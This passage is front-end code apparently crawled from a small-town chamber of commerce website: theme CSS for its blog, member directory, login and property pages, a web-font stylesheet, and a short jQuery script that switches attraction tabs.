    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

h2.past-blogs-heading {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3
body_size: 247
content:
@import url("//fast.fonts.net/t/1.css?apiType=css&projectid=3818395a-ab10-4f5a-8917-7d314068bf3a");
@font-face{
    font-family:"ITC Avant Garde Gothic W01 Bk";
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix");
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix") format("eot"),url("6f1146c0-9c0b-4949-866d-9affc396531f.woff2") format("woff2"),url("2c50f982-bb73-4891-8d0e-587c1136c2e5.woff") format("woff"),url("abf065fe-a1ab-4013-8c49-45ce7f8ac828.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731142";
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix");
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix") format("eot"),url("ff1850e0-22a8-4229-87a9-18ed2bdaab26.woff2") format("woff2"),url("8c76cabf-4c55-440d-aa82-17fb5b063036.woff") format("woff"),url("df2374a6-6777-4774-8dee-57c075a131db.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731136";
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix");
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix") format("eot"),url("c5587a4c-8565-4f72-98bf-2a4e4c9598d0.woff2") format("woff2"),url("ebdc0600-3fa8-4fe0-bf93-68d882debcd5.woff") format("woff"),url("b7d86a37-aafc-4ea8-9c2e-36c8c57ff6a2.ttf") format("truetype");
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0
body_size: -75
content:
jQuery(function($){

    // Tab functionality for attractions (/visiting-cuero)
    function cc_showLocationTabItems() {
        var activeTab       = $('.cc_attraction_tab--active a'),
            activeLocations = activeTab.data('locations');

        $('.cc_attraction_tabs--location').each(function(){
            if (activeLocations !== $(this).data('cat') ) {
                $(this).hide();
            } else {
                $(this).show();
            }
        });
    }

    // Initialize tabs
    cc_showLocationTabItems();

    // On click activate new locations
    $('.cc_attraction_tab a').click(function(e){
        e.preventDefault();
        if ( $(this).closest('.cc_attraction_tab').hasClass('cc_attraction_tab--active') === false ) {
            $('.cc_attraction_tab--active').removeClass('cc_attraction_tab--active');
            $(this).closest('.cc_attraction_tab').addClass('cc_attraction_tab--active');
            cc_showLocationTabItems();
        }
    });


});